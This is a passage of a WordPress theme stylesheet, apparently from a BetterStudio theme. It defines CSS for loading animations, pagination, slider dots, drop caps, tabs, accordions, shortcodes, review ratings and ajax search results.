    -moz-animation-duration: 1.02s;
    -o-animation-duration: 1.02s;
    animation-duration: 1.02s;
    -webkit-animation-delay: .09s;
    -moz-animation-delay: .09s;
    -o-animation-delay: .09s;
    animation-delay: .09s;
}
.bs-loading > div:nth-child(3) {
    -webkit-animation-duration: 1.06s;
    -moz-animation-duration: 1.06s;
    -o-animation-duration: 1.06s;
    animation-duration: 1.06s;
    -webkit-animation-delay: -.69s;
    -moz-animation-delay: -.69s;
    -o-animation-delay: -.69s;
    animation-delay: -.69s;
}
.bs-loading > div:nth-child(4) {
    -webkit-animation-duration: 1.5s;
    -moz-animation-duration: 1.5s;
    -o-animation-duration: 1.5s;
    animation-duration: 1.5s;
    -webkit-animation-delay: -.41s;
    -moz-animation-delay: -.41s;
    -o-animation-delay: -.41s;
    animation-delay: -.41s;
}
.bs-loading > div:nth-child(5) {
    -webkit-animation-duration: 1.6s;
    -moz-animation-duration: 1.6s;
    -o-animation-duration: 1.6s;
    animation-duration: 1.6s;
    -webkit-animation-delay: .04s;
    -moz-animation-delay: .04s;
    -o-animation-delay: .04s;
    animation-delay: .04s;
}
.bs-loading > div:nth-child(6) {
    -webkit-animation-duration: .84s;
    -moz-animation-duration: .84s;
    -o-animation-duration: .84s;
    animation-duration: .84s;
    -webkit-animation-delay: .07s;
    -moz-animation-delay: .07s;
    -o-animation-delay: .07s;
    animation-delay: .07s;
}
.bs-loading > div:nth-child(7) {
    -webkit-animation-duration: .68s;
    -moz-animation-duration: .68s;
    -o-animation-duration: .68s;
    animation-duration: .68s;
    -webkit-animation-delay: -.66s;
    -moz-animation-delay: -.66s;
    -o-animation-delay: -.66s;
    animation-delay: -.66s;
}
.bs-loading > div:nth-child(8) {
    -webkit-animation-duration: .93s;
    -moz-animation-duration: .93s;
    -o-animation-duration: .93s;
    animation-duration: .93s;
    -webkit-animation-delay: -.76s;
    -moz-animation-delay: -.76s;
    -o-animation-delay: -.76s;
    animation-delay: -.76s;
}
.bs-loading > div:nth-child(9) {
    -webkit-animation-duration: 1.24s;
    -moz-animation-duration: 1.24s;
    -o-animation-duration: 1.24s;
    animation-duration: 1.24s;
    -webkit-animation-delay: -.76s;
    -moz-animation-delay: -.76s;
    -o-animation-delay: -.76s;
    animation-delay: -.76s;
}
@-webkit-keyframes bs-loading-keyframe {
    0% {
        opacity: 1;
        -webkit-transform: scale(1);
        transform: scale(1);
    }
    50% {
        opacity: .35;
        -webkit-transform: scale(.45);
        transform: scale(.45);
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(1);
        transform: scale(1);
    }
}
@-moz-keyframes bs-loading-keyframe {
    0% {
        opacity: 1;
        -moz-transform: scale(1);
        transform: scale(1);
    }
    50% {
        opacity: .35;
        -moz-transform: scale(.45);
        transform: scale(.45);
    }
    100% {
        opacity: 1;
        -moz-transform: scale(1);
        transform: scale(1);
    }
}
@-o-keyframes bs-loading-keyframe {
    0% {
        opacity: 1;
        -o-transform: scale(1);
        transform: scale(1);
    }
    50% {
        opacity: .35;
        -o-transform: scale(.45);
        transform: scale(.45);
    }
    100% {
        opacity: 1;
        -o-transform: scale(1);
        transform: scale(1);
    }
}
@keyframes bs-loading-keyframe {
    0% {
        opacity: 1;
        -webkit-transform: scale(1);
        -moz-transform: scale(1);
        -o-transform: scale(1);
        transform: scale(1);
    }
    50% {
        opacity: .35;
        -webkit-transform: scale(.45);
        -moz-transform: scale(.45);
        -o-transform: scale(.45);
        transform: scale(.45);
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(1);
        -moz-transform: scale(1);
        -o-transform: scale(1);
        transform: scale(1);
    }
}

/**
 * =>BS Pagin
 **/
.deferred-loading-container {
    position: relative;
}
.bs-pagination-wrapper:focus {
    outline: none !important;
}
.bs-pagin-loading-wrapper{
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 99;
}
.bs-pagin-loading-wrapper .bs-loading{
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -27px;
    margin-left: -27px;
}
.bs-pagination-wrapper .bs-pagination-in-loading{
    opacity: 0.15;
    pointer-events: none;
}
.bs-pagination, .bs-control-nav{
    margin: 10px 0 0;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    text-align: right;
}
.post-related .bs-pagination {
    margin-top: 0;
}
.bs-pagination-label{
    color: #9C9C9C;
    color: rgba(138, 138, 138, 0.83);
    font-size: 11px;
    margin-left: 4px;
}
.btn-bs-pagination{
    border: 1px solid #D4D4D4;
    border: 1px solid rgba(138, 138, 138, 0.33);
    border-radius: 5px;
    color: #9C9C9C !important;
    color: rgba(138, 138, 138, 0.83) !important;
    font-size: 20px !important;
    padding: 0 6px;
    display: inline-block;
    line-height: 28px !important;
    min-width: 30px;
    text-align: center !important;
    cursor: pointer;
    text-transform: uppercase !important;

}
.btn-bs-pagination.bs-pagination-in-loading,
.btn-bs-pagination:hover,
.btn-bs-pagination.hover{
    border-color: #000000;
    color: #fff !important;
    background: #000000;
}
body .bs-pagination a.btn-bs-pagination.disabled:hover{
    border: 1px solid #D4D4D4 !important;
    border: 1px solid rgba(138, 138, 138, 0.33) !important;
    color: #9C9C9C !important;
    color: rgba(138, 138, 138, 0.83) !important;
    background-color: transparent !important;
    cursor: default;
}
.btn-bs-pagination.disabled:hover,
.btn-bs-pagination.disabled{
    opacity: 0.5;
}
.btn-bs-pagination .fa {
    font-weight: bold;
}
.btn-bs-pagination.next .fa{
    margin-left: -10px;
}
.btn-bs-pagination.prev .fa{
    margin-right: -10px;
}
.bs-pagination-wrapper{
    position: relative;
}
.btn-bs-pagination .loading .fa{
    margin-right: 3px;
}
.btn-bs-pagination .loaded .fa{
    margin-left: 3px;
}
.bs-pagination.bs-ajax-pagination.infinity,
.bs-pagination.bs-ajax-pagination.more_btn_infinity,
.bs-pagination.bs-ajax-pagination.more_btn{
    text-align: center;
}
.bs-pagination.bs-ajax-pagination.infinity .btn-bs-pagination,
.bs-pagination.bs-ajax-pagination.more_btn_infinity .btn-bs-pagination,
.bs-pagination.bs-ajax-pagination.more_btn .btn-bs-pagination{
    line-height: 26px !important;
    padding: 0 7px;
}
.bs-pagination.bs-simple-pagination .btn-bs-pagination.prev .fa{
    margin: 0 0 0 3px;
}
.bs-pagination.bs-simple-pagination .btn-bs-pagination.next .fa{
    margin: 0 3px 0 0;
}
.bs-listing-listing-classic-3 .bs-pagination .pagination,
.bs-listing-listing-classic-3 .bs-pagination,
.bs-listing-listing-classic-2 .bs-pagination .pagination,
.bs-listing-listing-classic-2 .bs-pagination,
.bs-listing-listing-text-1 .bs-pagination .pagination,
.bs-listing-listing-text-1 .bs-pagination,
.bs-listing-listing-mix-4-6 .bs-pagination .pagination,
.bs-listing-listing-mix-4-6 .bs-pagination,
.bs-listing-listing-mix-4-5 .bs-pagination .pagination,
.bs-listing-listing-mix-4-5 .bs-pagination,
.bs-listing-listing-mix-4-4 .bs-pagination .pagination,
.bs-listing-listing-mix-4-4 .bs-pagination,
.bs-listing-listing-mix-4-3 .bs-pagination .pagination,
.bs-listing-listing-mix-4-3 .bs-pagination,
.bs-listing-listing-mix-4-2 .bs-pagination .pagination,
.bs-listing-listing-mix-4-2 .bs-pagination,
.bs-listing-listing-mix-4-1 .bs-pagination .pagination,
.bs-listing-listing-mix-4-1 .bs-pagination,
.bs-listing-listing-thumbnail-1 .bs-pagination .pagination,
.bs-listing-listing-thumbnail-1 .bs-pagination,
.bs-listing-listing-thumbnail-2 .bs-pagination .pagination,
.bs-listing-listing-thumbnail-2 .bs-pagination,
.bs-listing-listing-thumbnail-3 .bs-pagination .pagination,
.bs-listing-listing-thumbnail-3 .bs-pagination,
.bs-listing-listing-mix-3-2 .bs-pagination .pagination,
.bs-listing-listing-mix-3-2 .bs-pagination,
.bs-listing-listing-mix-2-1 .bs-pagination .pagination,
.bs-listing-listing-mix-2-1 .bs-pagination,
.bs-listing-listing-grid-1 .bs-pagination .pagination,
.bs-listing-listing-grid-1 .bs-pagination,
.bs-listing-listing-grid-2 .bs-pagination .pagination,
.bs-listing-listing-grid-2 .bs-pagination,
.bs-listing-modern-grid-listing-3 .bs-pagination .pagination,
.bs-listing-modern-grid-listing-3 .bs-pagination,
.bs-listing-listing-tall-1 .bs-pagination .pagination,
.bs-listing-listing-tall-1 .bs-pagination,
.bs-listing-listing-tall-2 .bs-pagination .pagination,
.bs-listing-listing-tall-2 .bs-pagination,
.bs-listing-listing-mix-1-2 .bs-pagination .pagination{
    margin-top: 0;
}
.bs-listing-listing-mix-1-2 .bs-pagination{
    margin-top: 0;
    position: relative;
    top: -20px;
    margin-bottom: -20px;
}


/**
 * =>Editor Shortcodes
 **/

.bs-slider-controls .btn-bs-pagination.next {
    margin-left: 2px;
}
.bs-slider-items-container>.bs-slider-item{
    display: none;
}
.bs-slider-items-container .bs-slider-item.bs-slider-first-item {
    display: block;
}
.bs-slider-items-container .bs-control-nav-style-2 .btn-bs-pagination.next{
    float: right;
}
.bs-slider-items-container .bs-control-nav-style-3 {
    text-align: center;
}
.bs-listing.bs-listing-single-tab .bs-slider-items-container .bs-control-nav-style-4 .btn-bs-pagination{
    line-height: 22px;
    min-width: 24px;
    padding: 0 6px;
    border-radius: 50%;
}

.bs-slider-dots{
    list-style: none;
    padding: 0 !important;
    margin: 0 !important;
}
.bs-slider-dots li{
    display: inline-block;
}
.bs-slider-dots .bts-bs-dots-btn{
    cursor: pointer;
}
.bs-slider-dots .bs-slider-active > .bts-bs-dots-btn{
    background: #000000;
}
.bs-slider-dots-style-4,
.bs-slider-dots-style-3,
.bs-slider-dots-style-2,
.bs-slider-dots-style-1{
    text-align: center;
    line-height: 27px;
    pointer-events: none;
    position: absolute;
    left: 0;
    right: 0;
}
.bs-control-nav + .bs-slider-dots-style-4,
.bs-control-nav + .bs-slider-dots-style-3,
.bs-control-nav + .bs-slider-dots-style-2,
.bs-control-nav + .bs-slider-dots-style-1{
    bottom: 0;
}
.bs-control-nav-style-4 + .bs-slider-dots-style-4,
.bs-control-nav-style-4 + .bs-slider-dots-style-3,
.bs-control-nav-style-4 + .bs-slider-dots-style-2,
.bs-control-nav-style-4 + .bs-slider-dots-style-1{
    position: relative;
    top: auto;
    left: auto;
    right: auto;
    bottom: auto;
}

.bs-slider-dots-style-4 .bts-bs-dots-btn,
.bs-slider-dots-style-3 .bts-bs-dots-btn,
.bs-slider-dots-style-2 .bts-bs-dots-btn,
.bs-slider-dots-style-1 .bts-bs-dots-btn{
    display: inline-block;
    height: 8px;
    width: 8px;
    text-indent: -9999px;
    overflow: hidden;
    background: #eee;
    background: rgba(0, 0, 0, 0.2);
    margin: 0 3px;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    pointer-events: all;
}
.bs-slider-dots-style-1 .bts-bs-dots-btn{
    border-radius: 50%;
}
.bs-slider-dots-style-3 .bts-bs-dots-btn{
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}
.bs-slider-dots-style-4 .bts-bs-dots-btn {
    width: 12px;
    height: 4px;
}
.bs-simple-pagination.simple_next_prev .btn-bs-pagination.prev{
    float: right;
}

/* fixes */
.bs-listing-listing-mix-4-8 .bs-slider-controls,
.bs-listing-listing-mix-4-7 .bs-slider-controls,
.bs-listing-modern-grid-listing-5 .bs-slider-controls,
.bs-listing-modern-grid-listing-2 .bs-slider-controls,
.bs-listing-modern-grid-listing-1 .bs-slider-controls,
.bs-listing-listing-text-4 .bs-slider-controls,
.bs-listing-listing-text-3 .bs-slider-controls,
.bs-listing-listing-text-2 .bs-slider-controls,
.bs-listing-listing-text-1 .bs-slider-controls,
.bs-listing-listing-classic-3 .bs-slider-controls,
.bs-listing-listing-classic-1 .bs-slider-controls,
.bs-listing-listing-blog-4 .bs-slider-controls,
.bs-listing-listing-blog-3 .bs-slider-controls,
.bs-listing-listing-blog-2 .bs-slider-controls,
.bs-listing-listing-blog-1 .bs-slider-controls,
.bs-listing-listing-mix-1-1 .bs-slider-controls,
.bs-listing-listing-mix-3-3 .bs-slider-controls,
.bs-listing-listing-mix-3-1 .bs-slider-controls,
.bs-listing-listing-mix-1-3 .bs-slider-controls,
.bs-listing-listing-mix-1-4 .bs-slider-controls{
    height: 27px;
    margin-top: 20px;
    position: relative;
    z-index: 1;
}
.bs-listing-modern-grid-listing-5 .bs-slider-controls,
.bs-listing-listing-mix-1-4 .bs-slider-controls{
    margin-top: 0;
}
.bs-listing-listing-text-4 .bs-slider-controls,
.bs-listing-listing-text-3 .bs-slider-controls,
.bs-listing-listing-text-1 .bs-slider-controls{
    margin-top: 0;
}
.bs-listing-modern-grid-listing-2 .bs-slider-controls,
.bs-listing-modern-grid-listing-1 .bs-slider-controls{
    margin-top: 10px;
}
.bs-listing-modern-grid-listing-6 .bs-slider-controls {
    height: 27px;
    margin-bottom: -10px;
    margin-top: 5px;
    position: relative;
    z-index: 1;
}
.bs-listing-listing-mix-2-2 .bs-slider-controls{
    height: 27px;
    margin-top: 15px;
    position: relative;
    z-index: 1;
}
.bs-listing-listing-thumbnail-1 .bs-slider-controls{
    height: 27px;
    margin-top: -5px;
    position: relative;
    z-index: 1;
}
.bs-listing-listing-thumbnail-2 .bs-slider-controls{
    height: 27px;
    margin-top: 0;
    position: relative;
    z-index: 1;
}
.bs-listing-listing-classic-2 .bs-slider-controls,
.bs-listing-listing-classic-2 .bs-slider-controls{
    height: 27px;
    margin-top: -5px;
    position: relative;
    z-index: 1;
}
.bs-listing-modern-grid-listing-4 .bs-slider-controls{
    height: 27px;
}
.bs-listing-listing-tall-1 .bs-slider-controls,
.bs-listing-listing-tall-2 .bs-slider-controls{
    height: 27px;
    margin-top: 5px;
    position: relative;
    z-index: 1;
}
.bs-listing-modern-grid-listing-3 .bs-slider-controls{
    height: 27px;
    margin-top: -10px;
    position: relative;
    z-index: 1;
}
.bs-listing-listing-grid-2 .bs-slider-controls,
.bs-listing-listing-grid-1 .bs-slider-controls{
    height: 27px;
    margin-top: -7px;
    position: relative;
    z-index: 1;
}
.listing-mix-4-8 + .bs-pagination-response ~ .bs-pagination-response,
.listing-mix-4-7 + .bs-pagination-response ~ .bs-pagination-response,
.listing-mix-4-8 + .bs-pagination-response,
.listing-mix-4-7 + .bs-pagination-response{
    margin-top: 20px;
}


/**
 * ->Drop Cap
 **/
.dropcap.dropcap {
    display: inline-block;
    float: left;
    margin: 0 8px -10px 0;
    font-size: 74px;
    line-height: 74px;
    height: 74px;
    text-transform: uppercase;
}
.dropcap.dropcap-square {
    background-color: #000000;
    color: #fff;
    padding: 0 11px;
}
.dropcap.dropcap-square-outline {
    border: 2px solid #000000;
    color: #000000;
    padding: 0 11px;
    line-height: 70px;
}
.dropcap.dropcap-circle {
    background-color: #000000;
    color: #fff;
    padding: 0 11px;
    border-radius: 50%;
    min-width: 74px;
    font-size: 52px;
    text-align: center;
}
.dropcap.dropcap-circle-outline {
    border: 2px solid #000000;
    color: #000000;
    padding: 0 11px;
    border-radius: 50%;
    min-width: 74px;
    font-size: 52px;
    text-align: center;
    line-height: 72px;
}


/**
 * ->Highlight
 **/
.bs-highlight{
    background-color: #FF9;
    padding: 0 3px;
}
.bs-highlight.bs-highlight-red{
    background-color: #FFB6B6;
}


/**
 * ->Tabs
 **/
.bs-tab-shortcode{
    margin-bottom: 20px;
}
.bs-tab-shortcode .nav.nav-tabs{
    border-bottom: 3px solid #000000;
    padding-bottom: 1px;
}
.bs-tab-shortcode .nav-tabs>li>a{
    background-color: #dcdcdc;
    border: none;
    padding: 5px 12px;
    margin-right: 10px;
    border-radius: 0;
    color: #4A4A4A !important;
}
.bs-tab-shortcode .nav-tabs>li>a:focus,
.bs-tab-shortcode .nav-tabs>li>a:hover,
.bs-tab-shortcode .nav-tabs>li.active>a{
    background-color: #000000;
    color: #fff !important;
    border: none;
}
.bs-tab-shortcode .tab-content .tab-pane{
    padding: 20px;
    border: 3px solid #000000;
    border-top: none;
    margin-top: -17px;
}


/**
 * ->Accordion
 **/
.bs-row-shortcode{
    margin-bottom: 20px;
}
.bs-accordion-shortcode .panel{
    box-shadow: none;
    border-radius: 0;
    border-width: 2px;
    -webkit-transition: all .07s ease;
    -moz-transition: all .07s ease;
    -o-transition: all .07s ease;
    transition: all .07s ease;
}
.bs-accordion-shortcode .panel-heading {
    padding: 10px 15px 10px 15px;
}
.bs-accordion-shortcode .panel-heading a{
    color: #585858;
}
.bs-accordion-shortcode .panel-heading a:before{
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: '\f067';
    margin: 0 10px 0 0;
}
.bs-accordion-shortcode .panel-heading.active a:before{
    content: '\f068';
}
.bs-accordion-shortcode .panel-heading *,
.bs-accordion-shortcode .panel-heading .panel-title br {
    display: none;
}
.bs-accordion-shortcode .panel-heading .panel-title,
.bs-accordion-shortcode .panel-heading .panel-title a {
    display: block;
}
.bs-accordion-shortcode .panel-heading+.panel-collapse>.panel-body{
    border-top-width: 2px;
    -webkit-transition: all .07s ease;
    -moz-transition: all .07s ease;
    -o-transition: all .07s ease;
    transition: all .07s ease;
}
.bs-accordion-shortcode .panel .panel-heading a{
    color: #444 !important;
}
.bs-accordion-shortcode .panel .panel-heading a,
.bs-accordion-shortcode .panel .panel-heading a:hover {
    text-decoration: none;
}
.bs-accordion-shortcode .panel.open .panel-heading a,
.bs-accordion-shortcode .panel .panel-heading a:hover{
    color: #000000 !important;
}
.bs-accordion-shortcode .panel.open .panel-heading+.panel-collapse>.panel-body,
.bs-accordion-shortcode .panel.open{
    border-color: #000000;
}


/**
 * ->List Shortcode
 **/
ul.bs-shortcode-list ul,
ul.bs-shortcode-list{
    list-style: none;
    padding-left: 20px;
    overflow: hidden;
}
ul.bs-shortcode-list ul{
    padding-left: 13px;
}
ul.bs-shortcode-list li{
    position: relative;
    margin-bottom: 7px;
    padding-left: 25px;
}
ul.bs-shortcode-list li:before{
    width: 25px;
    content: "\f00c";
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    position: absolute;
    left: 0;
    top: 6px;
    color: #000000;
}
ul.bs-shortcode-list li:empty{
    display: none;
}
ul.bs-shortcode-list.list-style-check li:before{
    content: "\f00c";
}
ul.bs-shortcode-list.list-style-star li:before{
    content: "\f005";
}
ul.bs-shortcode-list.list-style-edit li:before{
    content: "\f044";
}
ul.bs-shortcode-list.list-style-folder li:before{
    content: "\f07b";
}
ul.bs-shortcode-list.list-style-file li:before{
    content: "\f15b";
}
ul.bs-shortcode-list.list-style-heart li:before{
    content: "\f004";
}
ul.bs-shortcode-list.list-style-asterisk li:before{
    content: "\f069";
}



/**
 * ->Divider
 **/
hr.bs-divider{
    height: 2px;
    border-width: 2px;
    border-style: solid;
    border-color: #DBDBDB;
    border-top-width: 0;
    border-right-width: 0;
    border-left-width: 0;
    margin: 30px auto 28px;
    position: relative;
    width: 90%;
}
hr.bs-divider.dashed-line{
    border-style: dashed;
    border-width: 1px;
}
hr.bs-divider.full{
    width: 100%;
}
hr.bs-divider.large{
    width: 90%;
}
hr.bs-divider.small{
    width: 70%;
}
hr.bs-divider.tiny{
    width: 50%;
}
hr.bs-divider + h3,
hr.bs-divider + h2,
hr.bs-divider + h1 {
    margin-top: -10px;
}
hr.bs-divider + h5{
    margin-top: -5px;
}
h5 + hr.bs-divider,
h4 + hr.bs-divider,
h3 + hr.bs-divider,
h2 + hr.bs-divider,
h1 + hr.bs-divider{
    margin-top: 28px;
}


/**
 * ->Alert Shortcode
 **/
.bs-shortcode-alert.alert{
    border-radius: 0;
}
.bs-shortcode-alert.alert-simple{
    background-color: #F3F3F3;
    border-color: #E6E6E6;
}


/**
 * =>Sticky
 **/
.listing-item-blog.sticky,
.listing-item-blog.sticky:first-child {
    background-color: #FFFBDF;
    padding: 30px 25px;
    border: 1px solid rgba(0, 0, 0, 0.07);
}


/**
 * =>VC Customizations
 **/
.vc_images_carousel:hover .vc_carousel-control .icon-next,
.vc_images_carousel:hover .vc_carousel-control .icon-prev {
    background: #fff;
}
.vc_images_carousel .vc_carousel-inner .vc_carousel-slideline .vc_carousel-slideline-inner>.vc_item{
    height: 0;
}
.vc_images_carousel .vc_carousel-control .icon-prev.icon-prev:before,
.vc_images_carousel .vc_carousel-control .icon-next.icon-next:before {
    top: -11px;
    line-height: 30px;
    color: #333;
    text-shadow: none;
}
.vc_images_carousel .vc_carousel-control .icon-next.icon-next:before{
    right: -1px;
}
.vc_images_carousel .vc_carousel-control .icon-prev.icon-prev:before{
    left: -1px;
}
.wpb_gallery > .wpb_wrapper > .wpb_flexslider{
    padding: 0;
    margin: 0 0 30px;
    background: none;
    border-radius: 0;
    box-shadow: none;
    zoom: 1;
    height: auto !important;
}
.wpb_flexslider .flex-direction-nav a {
    width: 30px;
    height: 30px;
}
.wpb_flexslider .flex-direction-nav a:before {
    font-family: flexslider-icon;
    font-size: 14px;
    display: inline-block;
    content: '\f001';
    text-shadow: none;
    line-height: 30px;
    height: 30px;
}
.wpb_gallery .wpb_flexslider .flex-direction-nav a {
    border: none;
    background: #fff;
    text-align: center;
    line-height: 30px;
}
.wpb_flexslider.flexslider:hover .flex-prev {
    left: 40px;
}
.wpb_flexslider.flexslider:hover .flex-next {
    right: 40px;
}
.wpb_gmaps_widget .wpb_wrapper{
     padding: 0 !important;
}


/**
 * =>Contact Form 7
 **/
.wpcf7-form p{
    margin-bottom: 0;
    margin-top: 17px;
}
.wpcf7-form p:first-child{
    margin-top: 0;
}


/**
 * =>BGCS
 **/
.better-gcs-result .gsc-result .gs-title:hover *,
.better-gcs-result .gsc-result .gs-title:hover{
    color: #000000;
}
.archive-title.search-title.search-bgcs-title {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: none;
}
.better-gcs-wrapper {
    border-top: none;
    padding-top: 30px !important;
    margin-top: -30px;
}
.better-gcs-wrapper{
    padding-top: 30px !important;
}


/**
 * =>bs Pretty Tabs
 **/
.bs-pretty-tabs-container {
    position: relative;
    display: inline-block;
    float: right;
    text-align: center;
    z-index: 2;
}
.bs-pretty-tabs-container .bs-pretty-tabs-more {
    z-index: 3;
    position: relative;
}
.bs-pretty-tabs-container .bs-pretty-tabs-elements .other-link {
    display: block;
    float: none;
    width: 100%;
}
.bs-pretty-tabs-container .bs-pretty-tabs-elements .h-text {
    border: none;
    display: block;
    width: 100%;
    margin: 0;
    padding: 3px 10px;
    text-align: right;
}
.bs-pretty-tabs-container .bs-pretty-tabs-elements {
    position: absolute;
    top: 100%;
    right: 0;
    background: #fff;
    z-index:2;
    white-space: nowrap;
    border: 1px solid #d8d8d8;
    display: none;
    padding: 5px;
    min-width: 160px;
}
.bs-pretty-tabs .bs-pretty-tabs-more.other-link{
    pointer-events: none;
}
.bs-pretty-tabs .bs-pretty-tabs-more.other-link .h-text{
    position: relative;
    cursor: pointer;
    padding: 3px 10px;
    border: 1px solid transparent;
}
.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text{
    transition: none;
}
.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text .fa {
    margin-left: 3px;
}
.bs-pretty-tabs .bs-pretty-tabs-container:hover .bs-pretty-tabs-more.other-link .h-text{
    border: 1px solid #d8d8d8;
    border-bottom: none;
}
.bs-pretty-tabs .bs-pretty-tabs-more.other-link .h-text:after{
    content: '';
    width: 100%;
    height: 1px;
    background: #fff;
    position: absolute;
    top: 100%;
    right: 0;
    z-index: 2;
    display: none;
}
.bs-pretty-tabs.bs-pretty-tabs-initialized .bs-pretty-tabs-container:hover .bs-pretty-tabs-more.other-link .h-text:after {
    display: block;
}
.bs-pretty-tabs-container.display-more-items .bs-pretty-tabs-elements {
    display: block;
}
.bs-pretty-tabs .bs-pretty-tabs-more.other-link:hover .h-text {
    background: transparent !important;
    color: currentColor !important;
    border-color: rgba(0, 0, 0, 0.13) !important;
}
.bs-pretty-tabs-container:hover .bs-pretty-tabs-more.other-link .h-text {
    color: #000000;
}
.section-heading.multi-tab .other-link {
    opacity: 0;
    -webkit-transition: color .7s ease, background .7s ease;
    -moz-transition: color .7s ease, background .7s ease;
    -o-transition: color .7s ease, background .7s ease;
    transition: color .7s ease, background .7s ease;
    position: absolute;
}
.section-heading.multi-tab .bs-pretty-tabs-container {
    padding-left: 10px;
    background: #fff;
}
.bs-pretty-tabs.bs-pretty-tabs-initialized .other-link {
    opacity: 0;
    position: relative;
}


/**
 * =>Better Reviews
 **/
.rating-bar span,
.betterstudio-review .verdict .overall{
    background-color: #000000;
}
.rating-stars span:before {
    color: #000000;
}
.bs-slider-1-item .rating-stars,
.listing-mg-6-item .rating-stars,
.listing-mg-4-item .rating-stars,
.listing-mg-3-item .rating-stars,
.listing-mg-2-item .rating-stars,
.listing-mg-1-item .rating-stars{
    color: #fff;
}
.bs-slider-1-item .post-meta .rating-bar,
.listing-mg-6-item .post-meta .rating-bar,
.listing-mg-4-item .post-meta .rating-bar,
.listing-mg-3-item .post-meta .rating-bar,
.listing-mg-2-item .post-meta .rating-bar,
.listing-mg-1-item .post-meta .rating-bar{
    background-color: #fff;
}
.listing-item-tall-2 .post-meta .rating,
.listing-item-text-1 .post-meta .rating,
.bs-slider-item .post-meta .rating,
.listing-mg-5-item-big .post-meta .rating,
.listing-mg-4-item .post-meta .rating,
.listing-mg-3-item .post-meta .rating{
    float: none;
    vertical-align: middle;
    margin-top: 0;
    margin-right: 10px;
}
.listing-item-text-1 .post-meta .comments,
.listing-item-tall-2 .post-meta .comments{
    float: none;
    margin-left: 0;
}


/**
 * =>Ajax search
 **/
.search-container {
    position: relative;
}
.search-container.open.result-results-exist .search-preview {
    display: block;
}
.search-preview {
    display: none;
    border: 1px solid #dedede;
    position: absolute;
    top: 100%;
    width: 100%;
    background: #fff;
    -webkit-box-shadow: 0px 7px 7px 0px rgba(0,0,0,0.1);
    -moz-box-shadow: 0px 7px 7px 0px rgba(0,0,0,0.1);
    box-shadow: 0px 7px 7px 0px rgba(0,0,0,0.1);
    font-weight: 400;
    color: #383838;
    line-height: 1;
    z-index: 99;
}
.search-preview [data-section-name] {
    max-height: 280px;
}
.search-preview .clean-title {
    font-size: 16px;
    margin-bottom: 15px;
}
.search-preview .listing-item-thumbnail:last-child,
.search-preview ul.products  {
    margin-bottom: 0;
}
.ajax-search-results {
    background: inherit;
}
.ajax-search-results .search-404 {
    text-align: center;
    font-weight: 500;
    font-size: 16px;
}
.ajax-search-results .clean-button {
    margin-left: 0 !important;
    max-width: 250px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.result-results-exist .search-preview {
    border-top: 0;
}
.two-column-results-list,
.ajax-search-no-product .ajax-ajax-posts-list {
    padding: 21px;
    position: relative;
}
.two-column-results-list>div{
    width: 50%;
    float: left;
    background: inherit;
    padding-right: 3%;
 }
.two-column-results-list>div:last-child {
    padding-right: 0;
}
.two-column-results-list>.ajax-posts-columns {
    width: 45%;
}
.two-column-results-list>.ajax-products-columns {
    width: 55%;
}
.ajax-search-loading {
    display: block;
    text-align: center;
    color: #a6a6a6;
}

.ajax-ajax-posts-list {
    overflow: hidden;
    background: inherit;
    display: table-cell;
}
.ajax-ajax-posts-list .ajax-search-loading,
.ajax-ajax-posts-list .align-vertical-center {
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    margin-top: 0;
    height: 18px;
    line-height: 18px;
    font-size: 14px;
    color: #afafaf;
}
.ajax-taxonomy-list .ajax-search-loading,
.ajax-taxonomy-list .align-vertical-center {
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    margin-top: 0;
    height: 18px;
    line-height: 18px;
    font-size: 14px;
    color: #afafaf;
}
.ajax-ajax-posts-list .ajax-taxonomy-list {
    margin-top: 30px;
}
.ajax-ajax-posts-list .listing-thumbnail {
    margin-bottom: 20px;
    -webkit-transform: scale3d(.97, .97, .97);
    transform: scale3d(.97, .97, .97);
    -webkit-animation-duration: 0.4s;
    animation-duration: 0.4s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-name: bs-fadeInDown;
    animation-name: bs-fadeInDown;
}
.search-preview .bs-listing-products {
    margin-bottom: 28px;
}
.ajax-taxonomy-list {
    background: #fbfbfb;
    border-left: 1px solid #e2e2e2;
    display: table-cell;
    overflow: hidden;
    width: 30%;
    padding: 25px;
}
.ajax-products-columns .add_to_cart_button {
    display: none !important;
}
.ajax-products-columns .price {
    margin-top: 19px;
}
.ajax-products-columns .star-rating+.price {
    margin-top: 0;
}
.ajax-products-columns ul.products li.product,
.ajax-products-columns ul.products li.product {
    margin-bottom: 1px;
}
.search-preview .post-categories {
    margin: 13px 0 0;
    padding: 0;
    list-style: none;
    -webkit-transform: scale3d(.97, .97, .97);
    transform: scale3d(.97, .97, .97);
    -webkit-animation-duration: 0.4s;
    animation-duration: 0.4s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-name: bs-fadeInDown;
    animation-name: bs-fadeInDown;
}
.search-preview .post-categories li {
    display: inline-block;
    margin: 0 0 0 5px;
}
.ajax-search-results {
    display: table-row;
}
.ajax-search-results-wrapper {
    display: table;
    background: inherit;
    width: 100%;
    height: 350px;
}
.ajax-search-results:after {
    content: ' ';
    display: block;
    position: absolute;
    top: -1px;
    left: -1px;
    background: #028bd4;
    right: -1px;
    height: 3px;
}
.ajax-categories-columns {
    background: inherit;
    margin-bottom: 30px;
}
